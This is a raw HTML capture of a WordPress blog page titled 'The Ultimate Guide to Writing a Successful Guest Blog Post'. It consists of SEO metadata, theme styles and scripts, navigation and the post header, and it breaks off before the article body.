

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reality4times.co/the-ultimate-guide-to-writing-a-successful-guest-blog-post/
body_size: 15268
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>The Ultimate Guide to Writing a Successful Guest Blog Post - Reality 4 Times</title><link rel="preload" as="image" imagesrcset="https://reality4times.co/wp-content/uploads/2022/09/guest-post-opprotunities-2.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://reality4times.co/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="When writing a guest blog post, make sure batooto it provides useful information to the audience. Include examples or key blogging tips from industry experts."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reality4times.co/the-ultimate-guide-to-writing-a-successful-guest-blog-post/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Ultimate Guide to Writing a Successful Guest Blog Post - Reality 4 Times" />
<meta property="og:description" content="When writing a guest blog post, make sure batooto it provides useful information to the audience. Include examples or key blogging tips from industry experts." />
<meta property="og:url" content="https://reality4times.co/the-ultimate-guide-to-writing-a-successful-guest-blog-post/" />
<meta property="og:site_name" content="Reality 4 Times" />
<meta property="article:section" content="Technology" />
<meta property="og:image" content="https://reality4times.co/wp-content/uploads/2022/09/guest-post-opprotunities-2.jpg" />
<meta property="og:image:secure_url" content="https://reality4times.co/wp-content/uploads/2022/09/guest-post-opprotunities-2.jpg" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="The Ultimate Guide to Writing a Successful Guest Blog Post" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-10-29T16:02:45+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Ultimate Guide to Writing a Successful Guest Blog Post - Reality 4 Times" />
<meta name="twitter:description" content="When writing a guest blog post, make sure batooto it provides useful information to the audience. Include examples or key blogging tips from industry experts." />
<meta name="twitter:site" content="@Musa" />
<meta name="twitter:creator" content="@Musa" />
<meta name="twitter:image" content="https://reality4times.co/wp-content/uploads/2022/09/guest-post-opprotunities-2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nicole" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://reality4times.co/#person","name":"Reality 4 Times","sameAs":["https://twitter.com/Musa"]},{"@type":"WebSite","@id":"https://reality4times.co/#website","url":"https://reality4times.co","name":"Reality 4 Times","publisher":{"@id":"https://reality4times.co/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://reality4times.co/wp-content/uploads/2022/09/guest-post-opprotunities-2.jpg","url":"https://reality4times.co/wp-content/uploads/2022/09/guest-post-opprotunities-2.jpg","width":"748","height":"421","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://reality4times.co/the-ultimate-guide-to-writing-a-successful-guest-blog-post/#webpage","url":"https://reality4times.co/the-ultimate-guide-to-writing-a-successful-guest-blog-post/","name":"The Ultimate Guide to Writing a Successful Guest Blog Post - Reality 4 Times","datePublished":"2022-10-29T16:02:45+06:00","dateModified":"2022-10-29T16:02:45+06:00","isPartOf":{"@id":"https://reality4times.co/#website"},"primaryImageOfPage":{"@id":"https://reality4times.co/wp-content/uploads/2022/09/guest-post-opprotunities-2.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://reality4times.co/author/musa/","name":"Nicole","url":"https://reality4times.co/author/musa/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Nicole","inLanguage":"en-US"},"sameAs":["https://reality4times.co"]},{"@type":"BlogPosting","headline":"The Ultimate Guide to Writing a Successful Guest Blog Post - Reality 4 Times","datePublished":"2022-10-29T16:02:45+06:00","dateModified":"2022-10-29T16:02:45+06:00","articleSection":"Technology","author":{"@id":"https://reality4times.co/author/musa/","name":"Nicole"},"publisher":{"@id":"https://reality4times.co/#person"},"description":"When writing a guest blog post, make sure batooto it provides useful information to the audience. Include examples or key blogging tips from industry experts.","name":"The Ultimate Guide to Writing a Successful Guest Blog Post - Reality 4 Times","@id":"https://reality4times.co/the-ultimate-guide-to-writing-a-successful-guest-blog-post/#richSnippet","isPartOf":{"@id":"https://reality4times.co/the-ultimate-guide-to-writing-a-successful-guest-blog-post/#webpage"},"image":{"@id":"https://reality4times.co/wp-content/uploads/2022/09/guest-post-opprotunities-2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://reality4times.co/the-ultimate-guide-to-writing-a-successful-guest-blog-post/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Feed" href="https://reality4times.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Comments Feed" href="https://reality4times.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; The Ultimate Guide to Writing a Successful Guest Blog Post Comments Feed" href="https://reality4times.co/the-ultimate-guide-to-writing-a-successful-guest-blog-post/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fthe-ultimate-guide-to-writing-a-successful-guest-blog-post%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fthe-ultimate-guide-to-writing-a-successful-guest-blog-post%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reality4times.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://reality4times.co/wp-content/themes/smart-mag/style.css?ver=10.0.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dd232f;
--c-main-rgb: 221,35,47;
--text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--c-p-meta-icons: var(--c-main); }
.post-title:not(._) { letter-spacing: -0.01em; }
.main-sidebar .widget { margin-bottom: 45px; }
.smart-head-main .smart-head-mid { background-color: #ffffff; border-bottom-width: 2px; border-bottom-color: #000000; }
.navigation-main .menu > li > a { font-family: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.s-light .navigation-main { --c-nav: #000000; --c-nav-hov: #dd3333; }
.smart-head-main { --c-search-icon: #000000; }
.lower-footer { color: #ffffff; }
.post-meta { --p-meta-sep: "\2023"; --p-meta-sep-pad: 6px; }
.post-meta .meta-item:before { transform: scale(.8); }
.cat-labels .category { padding-left: 10px; padding-right: 10px; }
.block-head-e1 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 22px; font-weight: bold; font-style: italic; letter-spacing: .04em; }
.block-head-e2 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 32px; font-weight: 800; font-style: italic; text-transform: uppercase; letter-spacing: 0.04em; }
.block-head-e2 { --line-weight: 4px; --c-line: var(--c-main); }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.list-post { --list-p-media-width: 35%; --list-p-media-max-width: 85%; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 13px; }
.the-post-header .post-meta .post-title { line-height: 1.26; }
.entry-content { line-height: 1.65; letter-spacing: 0.01em; }
.post-share-float .service { width: 40px; height: 38px; margin-bottom: 9px; font-size: 18px; }
.s-head-modern .sub-title { font-weight: 500; }
.site-s-light .s-head-modern .sub-title { color: #6d6d6d; }
.site-s-light .s-head-large .post-meta { --c-post-meta: #6d6d6d; }
.s-dark .s-head-large .post-meta { --c-post-meta: #e2e2e2; }
.a-wrap-2:not(._) { margin-top: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/lightbox.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700%7CSora%3A400%2C500%2C600%2C700%7CBarlow+Condensed%3Abold%2Cboldi%2C800%2C800i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://reality4times.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reality4times.co/wp-json/wp/v2/posts/7522" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reality4times.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://reality4times.co/?p=7522' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-180x180.png" />
<meta name="msapplication-TileImage" content="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-7522 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-34 has-lb has-lb-sm layout-normal elementor-default elementor-kit-609">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" class="logo-image" alt="Reality 4 Times" width="230" height="143"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-homes" class="menu"><li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8456"><a href="https://reality4times.co/">Home</a></li>
<li id="menu-item-8462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-8462"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-8457"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8463" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-34 menu-item-8463"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-8458"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-8460"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-8461"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-8464"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://reality4times.co/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://reality4times.co/category/technology/"><span>Technology</span></a></span><span class="delim">&raquo;</span><span class="current">The Ultimate Guide to Writing a Successful Guest Blog Post</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://reality4times.co/category/technology/" class="category term-color-34" rel="category">Technology</a>
					</span>
					</div><h1 class="is-title post-title">The Ultimate Guide to Writing a Successful Guest Blog Post</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Nicole' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-10-29T16:02:45+06:00">October 29, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://reality4times.co/the-ultimate-guide-to-writing-a-successful-guest-blog-post/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
